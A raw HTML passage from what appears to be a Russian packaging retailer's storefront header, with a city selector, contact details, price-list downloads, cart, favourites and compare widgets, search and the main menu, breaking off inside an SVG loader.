                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бишкек</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Душанбе</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ташкент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Керчь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Норильск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ханты-Мансийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Комсомольск-на-Амуре</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ухта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салехард</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ноябрьск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кызыл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Элиста</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магадан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Горно-Алтайск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Биробиджан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Анадырь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Азов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сибай</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ялта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кисловодск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Междуреченск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нягань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нефтеюганск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хасавюрт</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Каспийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дербент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Березники</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Устюг</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Полярные Зори</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Скопин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Инта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Усинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воркута</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старая Русса</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Шадринск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саяногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Гудермес</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сыктывкар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хабаровск</a></li>
                                                                        </ul>
                </div>
            </div>
        </div>
    </div>

                                        <div class="logo_wrapper">
					
						
					
                        <a class="bx-logo-block hidden-xs" href="/"  rel="nofollow">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>

                    </div>
                    <a class="bx-logo hidden-lg hidden-md hidden-sm text-center"
                       href=""  rel="nofollow">
                        <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                    </a>
                            </div>
            <div class="header-center">
                     <div class="header-block">
        <span class="logo-tag-desk"></span>
        
        <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
        
    </div>
<div class="header-info">
	<div class="header-schedule">
		 Работаем в будни, с 9:00 до 18:00 Мск
	</div>
	<div class="header-email">

 <button onclick="copytext('tolyatti@mirpack.ru', $(this).parent())" class="replace-email btn-email link-color-1" title="tolyatti@mirpack.ru"  rel=&quot;nofollow&quot;>tolyatti@mirpack.ru</button>
	</div>
	<div class="header-tel header-tel--tab">
        <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
	</div>
</div>
<div class="button-widget button-widget--header js-header-button">
	<!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
	</div>-->
 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
<a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
	Скачать оптовый<br>прайс-лист
</a>
    <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" style="margin-top: 8px" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
        Скачать каталог
    </a>
    </div>
<div class="header-tel header-tel--desk">
    <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
</div>
<!---->
 <br>            </div>
            <div class="header-right">
                <div class="header-control header-control--line">
                    <div class="header-control__item">
                        <div id="bx_basketFKauiI" class="float-cart"><!--'start_frame_cache_bx_basketFKauiI'--><a class="btn btn--mp btn--sh-cart btn--color-1 hidden-sm"
    href="/cart/" title="Корзина">
    <span class="btn__text">0</span>
    <span class="btn__icon">
        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <g clip-path="url(#clip0)">
                <path
                    d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                    fill="white" />
            </g>
            <defs>
                <clipPath >
                    <path d="M0 0H20V20H0V0Z" fill="white" />
                </clipPath>
            </defs>
        </svg>
    </span>
    <!-- <span class="btn__title">В корзину</span> -->
</a>

<div data-role="basket-item-list" class="float-cart__popup">
            <div class="float-cart__clear">
            <span class="float-cart__clear-text">
                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M1.77777 8.49381V7.74381C1.54139 7.74381 1.31884 7.85525 1.17724 8.04452C1.03564 8.23379 0.991547 8.47875 1.05827 8.70551L1.77777 8.49381ZM27.2778 8.49381L27.9973 8.70552L27.9987 8.70063L27.2778 8.49381ZM24.6263 17.5054L23.9068 17.2937V17.2937L24.6263 17.5054ZM4.42926 17.5054L3.70976 17.7171L3.70976 17.7171L4.42926 17.5054ZM27.7829 6.73294L27.062 6.52612V6.52612L27.7829 6.73294ZM1.77777 9.24381H27.2778V7.74381H1.77777V9.24381ZM26.5583 8.28211L23.9068 17.2937L25.3458 17.7171L27.9973 8.70551L26.5583 8.28211ZM19.5098 20.5833H9.54572V22.0833H19.5098V20.5833ZM5.14876 17.2937L2.49727 8.28211L1.05827 8.70551L3.70976 17.7171L5.14876 17.2937ZM27.062 6.52612L26.5568 8.287L27.9987 8.70063L28.5038 6.93975L27.062 6.52612ZM28.5038 6.93975C28.9512 5.38018 30.3775 4.30554 32 4.30554V2.80554C29.7084 2.80554 27.6939 4.32337 27.062 6.52612L28.5038 6.93975ZM9.54572 20.5833C7.51269 20.5833 5.72262 19.2441 5.14876 17.2937L3.70976 17.7171C4.47142 20.3058 6.84733 22.0833 9.54572 22.0833V20.5833ZM23.9068 17.2937C23.3329 19.2441 21.5429 20.5833 19.5098 20.5833V22.0833C22.2082 22.0833 24.5841 20.3058 25.3458 17.7171L23.9068 17.2937ZM9.91666 26.6667C9.91666 27.2343 9.45651 27.6944 8.88888 27.6944V29.1944C10.2849 29.1944 11.4167 28.0627 11.4167 26.6667H9.91666ZM8.88888 27.6944C8.32126 27.6944 7.8611 27.2343 7.8611 26.6667H6.3611C6.3611 28.0627 7.49283 29.1944 8.88888 29.1944V27.6944ZM7.8611 26.6667C7.8611 26.099 8.32126 25.6389 8.88888 25.6389V24.1389C7.49283 24.1389 6.3611 25.2706 6.3611 26.6667H7.8611ZM8.88888 25.6389C9.45651 25.6389 9.91666 26.099 9.91666 26.6667H11.4167C11.4167 25.2706 10.2849 24.1389 8.88888 24.1389V25.6389ZM20.5833 26.6667C20.5833 27.2343 20.1232 27.6944 19.5555 27.6944V29.1944C20.9516 29.1944 22.0833 28.0627 22.0833 26.6667H20.5833ZM19.5555 27.6944C18.9879 27.6944 18.5278 27.2343 18.5278 26.6667H17.0278C17.0278 28.0627 18.1595 29.1944 19.5555 29.1944V27.6944ZM18.5278 26.6667C18.5278 26.099 18.9879 25.6389 19.5555 25.6389V24.1389C18.1595 24.1389 17.0278 25.2706 17.0278 26.6667H18.5278ZM19.5555 25.6389C20.1232 25.6389 20.5833 26.099 20.5833 26.6667H22.0833C22.0833 25.2706 20.9516 24.1389 19.5555 24.1389V25.6389Z"
                      fill="#BDBDBD"/>
            </svg>
            </span>
            <a href="/catalog/" class="btn btn--border-1">перейти в каталог</a>
        </div>
    </div>
<!--'end_frame_cache_bx_basketFKauiI'--></div>
                    </div>
                    <div class="header-control__item"><div class="izbr" id="iz_Wwc0PFx1V18RxcFB3">

    <div class="float-favourites in-favor md-trigger" data-modal="modal-1">
        <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="javascript:;" title="Избранное">
            <span class="btn__text" id="webcube-favorites-counter">0</span>
            <!--<span class="btn__text">1</span>-->
            <span class="btn__icon webcube-favorites-heart">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                        <path
                        d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z"
                        stroke="#27B243" stroke-width="1.4"></path>
                                    </svg>
            </span>
            <!-- <span class="btn__title">Избранное</span> -->
        </a>
    </div>
</div>
</div>
                    <div class="header-control__item">
                        <div class="compare_list_count">
                            <div id="compareList9J9wbd" class="bx_catalog-compare-list "><!--'start_frame_cache_compareList9J9wbd'--><div class="bx_catalog_compare_count">

                    <div class="comparison" id="comparison">
                        <div class="float-comparison float-favourites">
                            <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="/catalog/compare/" title="Сравнение">
                                <span class="btn__text webcube-compare-counter">0</span>
                                <span class="btn__icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"
                                        fill="none">
                                        <path d="M1.25 3L6.5 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M9.5 3L14.75 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M1.25 9L8 9" stroke="#27B243" stroke-width="1.4" stroke-linecap="round"
                                            stroke-linejoin="round" />
                                        <path d="M11 9L14.75 9" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M6.5 0.75L6.5 5.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M11 6.75L11 11.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                </span>
                            </a>
                        </div>
                    </div>

	</div><!--'end_frame_cache_compareList9J9wbd'--></div>
                        </div>
                    </div>
                </div>
                <div class="header-top__soc-wrapper">
                    <!-- messengers -->
                                            <div class="soc_numbers target-soc-numbers-rel"></div>
                                        <!-- /messengers -->
                </div>
                <button id="live_search_close">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M3 3L21 21M3 21L21 3" stroke="#333333" stroke-width="1.5"/>
                    </svg>
                </button>
                <div class="header-top__search">
                    <button class="header-top__search_btn">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"
                             fill="none">
                            <path
                                    d="M9 17C13.4183 17 17 13.4183 17 9C17 4.58172 13.4183 1 9 1C4.58172 1 1 4.58172 1 9C1 13.4183 4.58172 17 9 17Z"
                                    stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M18.9999 19.0004L14.6499 14.6504" stroke="#1C9331" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </button>
                    <form id="live-search" class="live-search" action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="live-search__submit" type="submit" name="s">
                            <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path
                                        d="M7 13C10.3137 13 13 10.3137 13 7C13 3.68629 10.3137 1 7 1C3.68629 1 1 3.68629 1 7C1 10.3137 3.68629 13 7 13Z"
                                        stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                        stroke-linejoin="round"/>
                                <path d="M11.5 11.5L15 15" stroke="#BDBDBD" stroke-width="1.5"
                                      stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </button>
                        <button class="live-search__reset" id="reset_live_search" value="reset" type="reset">
                            <span>Очистить</span>
                            <svg width="14" height="14" viewBox="0 0 14 14" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M1 1L13 13M1 13L13 1" stroke="#BDBDBD" stroke-width="1.5"/>
                            </svg>
                        </button>
                        <div id="search_result">
                            <div class="live-search__result"></div>
                        </div>
                    </form>
                </div>
            </div>
            <div class="header-control header-control--fixed">
                <a href="/cart/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                            <g clip-path="url(#clip0_4406_132176)">
                                <path d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                                      fill="#BDBDBD"></path>
                            </g>
                            <defs>
                                <clipPath id="clip0_4406_132176">
                                    <rect width="20" height="20" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>
                    </div>
                    <span class="right_basket_count">0</span>
                </a>
                <a href="javascript: void();" class="header-control__elem md-trigger" data-modal="modal-1">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                            <path d="M8.35979 2.84095L8.99979 3.88973L9.6401 2.84114C10.4422 1.52755 11.8584 0.882159 13.2945 0.882159C15.3812 0.882159 17.25 2.20964 17.25 4.55791C17.25 5.9251 16.3841 7.42751 14.7495 9.25462C13.5444 10.6016 12.0152 12.0279 10.3061 13.6221C9.88114 14.0185 9.44503 14.4252 9 14.8438C8.55497 14.4252 8.11885 14.0185 7.69386 13.622C5.98475 12.0279 4.45558 10.6016 3.25052 9.25462C1.61588 7.42751 0.75 5.9251 0.75 4.55791C0.75 2.21249 2.62124 0.875 4.71075 0.875C6.13977 0.875 7.55309 1.51902 8.35979 2.84095Z"
                                  stroke="#BDBDBD" stroke-width="1.5"></path>
                        </svg>
                    </div>
                    <span class="right_fovorietes_count">0</span>
                </a>
                <a href="/catalog/compare/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" fill="none">
                            <path d="M1.25 3L6.5 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M9.5 3L14.75 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M1.25 9L8 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 9L14.75 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M6.5 0.75L6.5 5.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 6.75L11 11.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                        </svg>
                    </div>
                    <span class="right_compare_count">0</span>
                </a>
            </div>
        </div>
    </div>
    <!-- main-menu -->
    <div class="row otst">
    <div class="nav-block-first">
        <div class="container container--main-menu">
            <nav class="main-menu">
                <div class="mobile-block">
                    <form id="search"  action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="submit" type="submit" name="s">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                                <path d="M19.6 21L13.3 14.7C12.8 15.1 12.225 15.4167 11.575 15.65C10.925 15.8833 10.2333 16 9.5 16C7.68333 16 6.146 15.3707 4.888 14.112C3.63 12.8533 3.00067 11.316 3 9.5C3 7.68333 3.62933 6.146 4.888 4.888C6.14667 3.63 7.684 3.00067 9.5 3C11.3167 3 12.8543 3.62933 14.113 4.888C15.3717 6.14667 16.0007 7.684 16 9.5C16 10.2333 15.8833 10.925 15.65 11.575C15.4167 12.225 15.1 12.8 14.7 13.3L21 19.6L19.6 21ZM9.5 14C10.75 14 11.8127 13.5627 12.688 12.688C13.5633 11.8133 14.0007 10.7507 14 9.5C14 8.25 13.5627 7.18767 12.688 6.313C11.8133 5.43833 10.7507 5.00067 9.5 5C8.25 5 7.18767 5.43767 6.313 6.313C5.43833 7.18833 5.00067 8.25067 5 9.5C5 10.75 5.43767 11.8127 6.313 12.688C7.18833 13.5633 8.25067 14.0007 9.5 14Z" fill="#7A7A7A"/>
                            </svg>
                        </button>
                    </form>
                    <div class="button-widget button-widget--menu">
                        <button class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7 send-price" data-toggle="modal" data-target="#send-price"  onclick="goalPixelVK( 3618073, 'download_price_list' );">
                            <span>ОПТОВЫЙ ПРАЙС-ЛИСТ</span>
                                                    </button>
                        <div class="button-widget__btn menu-call-back"></div>
                    </div>
                </div>
                <div class="main-menu__list">
                    <div class="main-menu__item menu__toggle_parent" data-type="catalog">
                        <a class="main-menu__link main-menu__link--prod" href="javascript:;"><span class="main-menu__link-text">Каталог</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="about">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">О компании</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="organization">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Для организаций</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/delivery/"><span class="main-menu__link-text main-menu__link-text--delivery">Доставка<span> и оплата</span></span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="action">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Акции</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/prices/"><span class="main-menu__link-text">Прайс лист</span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col main-menu__item--right" data-type="info">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Информация</span></a>
                        <span class="main-sub-menu__toggle"></span>

                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/contacts/"><span class="main-menu__link-text">Контакты</span></a>
                    </div>
                </div>
                <div class="soc_numbers_wrapper soc_numbers_wrapper--menu">
                                            <!-- soc-numbers-all -->
                        <div class="soc_numbers target-soc-numbers-all"></div>
                        <!-- /soc-numbers-all -->
                                    </div>
            </nav>
        </div>
    </div>
</div>
    <!-- /main-menu -->
</header>

<div class="webcube-favorites">
    <!--������ �������-->
    <!--data-modal="modal-$" ��������� � �������� ������� ���������� ����-->

    <!--����� ������ �������-->
    <!--id="modal-$" � class="... md-effect-$" ��������� � �������� ������� ���������� ����-->
    <div style="display: none;" class="colichesto-izbranoe webcube-favorites-color webcube-favorites-border"
         id="webcube-favorites-counter-hidden">0    </div>
    <div class="md-modal-webcube-favorites md-effect-1" id="modal-1">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"/>
                </svg>
            </span>
        </div>
        <div class="md-content-webcube-favorites">
            <b class="favorites_h3_like">
                Избранные товары                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                    <path d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                          fill="#27B243"></path>
                </svg>
            </b>

            <div class="perekluch" style="display: none;">
                <a href="#" class="href-nalichie wcf-all webcube-favorites-color active-hr"
                   data-key="1">Все товары</a>
                <!--������������� ������� �������-->
                <div class="onoffswitch">
                    <input type="checkbox" name="onoffswitch" class="onoffswitch-checkbox" id="myonoffswitch">
                    <label class="onoffswitch-label webcube-favorites-border" for="myonoffswitch">
                        <span class="onoffswitch-inner webcube-favorites-background-bef"></span>
                        <span class="onoffswitch-switch webcube-favorites-background"></span>
                    </label>
                </div>
                <!--����� ������������� ������� �������-->
                <a href="#" class="href-nalichie wcf-available no-active-hr"
                   data-key="2">В наличии</a>
            </div>
            <div class="webcube-favorites-loader">
                <svg width="100px" height="100px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"
                     preserveAspectRatio="xMidYMid">
                    <rect data-ng-attr-x="{{config.x1}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c1}}" x="17.5" y="30" width="15" height="40">
                        <animate attributeName="y" calcMode="spline" values="18;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="64;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x2}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
